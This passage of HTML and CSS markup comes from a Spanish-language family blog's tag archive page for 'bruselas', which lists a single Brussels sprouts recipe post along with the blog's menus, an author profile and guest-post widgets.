  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-bruselas tag-356 wp-embed-responsive wp-theme-squaretype wp-child-theme-squaretype-child cookies-not-set cs-page-layout-right header-large navbar-width-fullwidth navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-top large-section-enabled block-align-enabled">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://iamcanguro.com/" rel="home">
						<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2060'%3E%3C/svg%3E" data-src="https://iamcanguro.com/wp-content/uploads/2020/08/60px.png"  alt="I am Canguro" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="menu"><li id="menu-item-16967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16967"><a href="https://iamcanguro.com/category/familia-viajera/">Familia viajera</a></li>
<li id="menu-item-16966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16966"><a href="https://iamcanguro.com/category/crianza/">Crianza</a></li>
<li id="menu-item-16968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16968"><a href="https://iamcanguro.com/category/viviendo-en-francia/">Viviendo en Francia</a></li>
<li id="menu-item-16970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16970"><a href="https://iamcanguro.com/category/recetas/">Recetas</a></li>
<li id="menu-item-16971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16971"><a href="https://iamcanguro.com/category/huerta/">Huerta</a></li>
<li id="menu-item-16969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16969"><a href="https://iamcanguro.com/category/productos-naturales/">Jabones &#038; cosmética natural</a></li>
</ul></div></div>
							</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-hide">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://iamcanguro.com/" rel="home">
					<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2060'%3E%3C/svg%3E" data-src="https://iamcanguro.com/wp-content/uploads/2020/08/60px.png"  alt="I am Canguro" >				</a>
						</div>
							<div class="menu-canguro">
						<div class="menu-corporativo-header-container"><ul id="menu-corporativo-header" class="navbar-nav"><li id="menu-item-16974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16974"><a href="https://iamcanguro.com/somos-i-am-canguro/">Somos I am canguro</a></li>
<li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16975"><a href="https://iamcanguro.com/category/prensa/">Prensa</a></li>
<li id="menu-item-16973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16973"><a href="https://iamcanguro.com/contacto/">Contacto</a></li>
</ul></div>					</div>
					
					
					
				</div>

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
		
				</div>

				<div class="navbar-col">
					<div id="google_language_translator" class="default-language-es"></div>							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://iamcanguro.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Ingresa tu búsqueda" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">
		

		
		<div class="navbar-container">
			

			<div class="navbar-content">

				<div class="navbar-col">
					
					<div class="menu-menu-left-container"><ul id="menu-menu-left" class="navbar-nav"><li id="menu-item-17204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17204"><a href="https://iamcanguro.com/familia-viajera/">Familia viajera</a></li>
<li id="menu-item-16884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16884"><a href="https://iamcanguro.com/category/viviendo-en-francia/">Viviendo en Francia</a></li>
<li id="menu-item-16883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16883"><a href="https://iamcanguro.com/category/crianza/">Canguros</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://iamcanguro.com/category/libros-infantiles/">Libros infantiles</a></li>
</ul>
</li>
</ul></div>					
					
				</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://iamcanguro.com/" rel="home">
					<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20101%20110'%3E%3C/svg%3E" data-src="https://iamcanguro.com/wp-content/uploads/2020/08/final.png"  alt="I am Canguro" >				</a>
						</div>
						</div>

				<div class="navbar-col">
										<div class="menu-menu-right-container"><ul id="menu-menu-right" class="navbar-nav"><li id="menu-item-16950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16950"><a href="https://iamcanguro.com/category/recetas/">Recetas</a></li>
<li id="menu-item-17818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17818"><a href="https://iamcanguro.com/huerta/">Huerta</a></li>
<li id="menu-item-17095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17095"><a href="https://iamcanguro.com/category/productos-naturales/">Productos naturales</a></li>
</ul></div>
				</div>
			</div>

		</div>

	</div>

</div>

		</header><!-- #masthead -->

		
		<div class="site-primary">

			
<header class="page-header " style="">

	
	<div class="cs-container">

		
		<div class="page-header-content ">

								<p class="page-subtitle title-block">Browsing Tag</p>
					<h1 class="page-title">bruselas</h1>		<div class="archive-count">
			1 post		</div>
		
		</div>

	</div>

</header>

			<div class="site-content sidebar-enabled sidebar-right post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<div class="post-archive">

					<div class="archive-wrap">

						<div class="archive-main archive-grid  archive-heading-small archive-borders-enabled archive-shadow-enabled archive-scale-enabled">
							
<article class="entry-preview post-17188 post type-post status-publish format-standard has-post-thumbnail category-recetas tag-bruselas tag-coles-de-bruselas tag-i-am-canguro tag-recetas">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/recetas/"><span style="background:#c0c7e5" class="char ">R</span><span class="label">Recetas</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20220'%3E%3C/svg%3E" data-src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-pk-sizes="auto" data-pk-src="https://iamcanguro.com/wp-content/uploads/2020/09/IMG_7304-380x220.jpg" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Seguir leyendo</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minuto de lectura</li></ul>											</div>
					<a href="https://iamcanguro.com/receta-salteado-de-coles-de-bruselas/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://iamcanguro.com/receta-salteado-de-coles-de-bruselas/" rel="bookmark">Receta: salteado de coles de Bruselas</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-date">29 septiembre, 2020</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>3,3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Esta receta es simple y deliciosa, ideal para cocinar en familia. La puedes usar para acompañar algún plato,&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget powerkit_widget_about-2 powerkit_widget_about">			<div class="widget-body pk-widget-about">
				<div class="pk-about-media"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="[data-uri]" alt="about" class=" pk-lazyload lazy" data-pk-sizes="auto" data-pk-src="https://iamcanguro.com/wp-content/uploads/2020/07/Javiera-Belmar_avatar.jpg"></div><div class="title-block-wrap"><h5 class="title-block title-widget">Javiera Belmar</h5></div><p class="pk-about-small">Family blogger</p><div class="pk-about-content">Soy Javi, chilena viviendo en el sur de Francia junto a mi familia. Hace un par de años comencé a hacer jabones, productos de aseo y de cosmética natural, y me gustó tanto... ¡que no he parado más! Aquí escribo sobre nuestro cambio de vida de un país a otro, recomendaciones de viajes para hacer en familia, datos para cultivar tu propia huerta y para aprender sobre productos naturales, y recetas para hacer tus propios productos naturales en casa, además de ricos platos. </div>
	
				</div>
		</div><div class="widget powerkit_social_links_widget-2 powerkit_social_links_widget">
		<div class="widget-body">
			<div class="title-block-wrap"><h5 class="title-block title-widget">Síguenos</h5></div>	<div class="pk-social-links-wrap  pk-social-links-template-columns pk-social-links-template-col-3 pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-enabled pk-social-links-counts-disabled pk-social-links-labels-enabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
															<span class="pk-social-links-title pk-font-heading">Instagram</span>
							
							
							
															<span class="pk-social-links-label pk-font-secondary">Followers</span>
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
															<span class="pk-social-links-title pk-font-heading">Facebook</span>
							
							
							
															<span class="pk-social-links-label pk-font-secondary">Likes</span>
													</a>
					</div>
							</div>
	</div>
			</div>

		</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><div class="title-block-wrap"><h5 class="title-block title-widget">Invitados</h5></div>
			<div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-large posts-per-page-3">
				<ul>
											<li class="pk-post-item">
									<article class="pk-preview-enabled post-17603 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera category-invitados tag-cambio-de-vida tag-ciudadanab tag-i-am-canguro">
							<div class="pk-post-inner pk-overlay-thumbnail">
					<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
						<div class="cs-overlay-background">
							<img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="[data-uri]" class="attachment-csco-thumbnail-alternative size-csco-thumbnail-alternative pk-lazyload wp-post-image lazy" alt="" decoding="async" data-pk-sizes="auto" data-ls-sizes="auto, (max-width: 300px) 100vw, 300px" data-pk-src="https://iamcanguro.com/wp-content/uploads/2021/03/40c904b0-1bb6-40f0-8e02-6f8cd80263a9-300x180.jpg" data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2021/03/40c904b0-1bb6-40f0-8e02-6f8cd80263a9-300x180.jpg 300w, https://iamcanguro.com/wp-content/uploads/2021/03/40c904b0-1bb6-40f0-8e02-6f8cd80263a9-560x336.jpg 560w" />						</div>
						<div class="cs-overlay-content">
							
															<span class="read-more">Seguir leyendo</span>
							
							<ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>4,9K views</li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 minutos de lectura</li></ul>						</div>
						<a href="https://iamcanguro.com/cambio-de-vida-de-santiago-a-valdivia/" class="cs-overlay-link"></a>
					</div>
				</div>
						<div class="pk-post-inner pk-post-data">
				<div class="pk-data-wrap">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>
											<h5 class="h5 entry-title">
							<a href="https://iamcanguro.com/cambio-de-vida-de-santiago-a-valdivia/" title="Cambio de vida: de Santiago a Valdivia">Cambio de vida: de Santiago a Valdivia</a>
						</h5>
					
					<ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-date">15 septiembre, 2021</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-enabled post-15792 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera category-invitados">
							<div class="pk-post-inner pk-overlay-thumbnail">
					<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
						<div class="cs-overlay-background">
							<img width="240" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20180'%3E%3C/svg%3E" data-src="[data-uri]" class="attachment-csco-thumbnail-alternative size-csco-thumbnail-alternative pk-lazyload wp-post-image lazy" alt="" decoding="async" data-pk-sizes="auto" data-ls-sizes="auto, (max-width: 240px) 100vw, 240px" data-pk-src="https://iamcanguro.com/wp-content/uploads/2019/09/IMG_20190908_220751.jpg" data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/IMG_20190908_220751.jpg 960w, https://iamcanguro.com/wp-content/uploads/2019/09/IMG_20190908_220751-600x451.jpg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/IMG_20190908_220751-150x113.jpg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/IMG_20190908_220751-300x225.jpg 300w, https://iamcanguro.com/wp-content/uploads/2019/09/IMG_20190908_220751-768x577.jpg 768w" />						</div>
						<div class="cs-overlay-content">
							
															<span class="read-more">Seguir leyendo</span>
							
							<ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>5,1K views</li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 minutos de lectura</li></ul>						</div>
						<a href="https://iamcanguro.com/en-familia-en-australia/" class="cs-overlay-link"></a>
					</div>
				</div>
						<div class="pk-post-inner pk-post-data">
				<div class="pk-data-wrap">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>
											<h5 class="h5 entry-title">
							<a href="https://iamcanguro.com/en-familia-en-australia/" title="Cambio de vida: en familia en Australia">Cambio de vida: en familia en Australia</a>
						</h5>
					
					<ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-date">23 junio, 2021</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-enabled post-15917 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera category-invitados">
							<div class="pk-post-inner pk-overlay-thumbnail">
					<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
						<div class="cs-overlay-background">
							<img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="[data-uri]" class="attachment-csco-thumbnail-alternative size-csco-thumbnail-alternative pk-lazyload wp-post-image lazy" alt="" decoding="async" data-pk-sizes="auto" data-ls-sizes="auto, (max-width: 300px) 100vw, 300px" data-pk-src="https://iamcanguro.com/wp-content/uploads/2020/05/44ECE9F2-52B2-43C1-B253-85D53B798CB5.png" data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2020/05/44ECE9F2-52B2-43C1-B253-85D53B798CB5.png 712w, https://iamcanguro.com/wp-content/uploads/2020/05/44ECE9F2-52B2-43C1-B253-85D53B798CB5-600x337.png 600w, https://iamcanguro.com/wp-content/uploads/2020/05/44ECE9F2-52B2-43C1-B253-85D53B798CB5-300x169.png 300w, https://iamcanguro.com/wp-content/uploads/2020/05/44ECE9F2-52B2-43C1-B253-85D53B798CB5-150x84.png 150w" />						</div>
						<div class="cs-overlay-content">
							
															<span class="read-more">Seguir leyendo</span>
							
							<ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>7,0K views</li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 minutos de lectura</li></ul>						</div>
						<a href="https://iamcanguro.com/familia-viajera-viviendo-en-madrid-y-recomendando-los-mejores-datos/" class="cs-overlay-link"></a>
					</div>
				</div>
						<div class="pk-post-inner pk-post-data">
				<div class="pk-data-wrap">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>
											<h5 class="h5 entry-title">
							<a href="https://iamcanguro.com/familia-viajera-viviendo-en-madrid-y-recomendando-los-mejores-datos/" title="Familia viajera: viviendo en Madrid y recomendando los mejores datos">Familia viajera: viviendo en Madrid y recomendando los mejores datos</a>
						</h5>
					
					<ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/invitada-cangura/" title="View all posts by Invitada">Invitada</a></span></li><li class="meta-date">21 mayo, 2021</li></ul>				</div>
			</div>
		</article>
								</li>
									</ul>
			</div>

			</div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
				
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
									

<div id="footer-iam">
	
		<div id="footer-canguro">
			<div class="columns-4 widget powerkit_widget_posts">
			<div id="powerkit_widget_about-3" class="widget-container powerkit_widget_about">			<div class="widget-body pk-widget-about">
				<h3 class="widget-title">I am Canguro</h3><div class="pk-about-content">Somos Javi y Pierre, y aquí escribimos sobre todo lo que nos apasiona. ¡Bienvenidos a leernos y compartir sus experiencias!</div>
	
		<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
				</div>
		</div>
		<div id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Lo más reciente</h3>
		<ul>
											<li>
					<a href="https://iamcanguro.com/5-cosas-que-puedes-hacer-para-conocer-mejor-a-tus-hijos/">5 cosas que puedes hacer para conocer mejor a tus hijos</a>
									</li>
											<li>
					<a href="https://iamcanguro.com/gratinado-de-berenjenas/">Gratinado de berenjenas</a>
									</li>
											<li>
